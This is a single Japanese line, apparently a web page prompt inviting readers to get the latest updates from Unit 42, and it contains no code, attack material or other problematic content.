Unit 42 からの最新情報を取得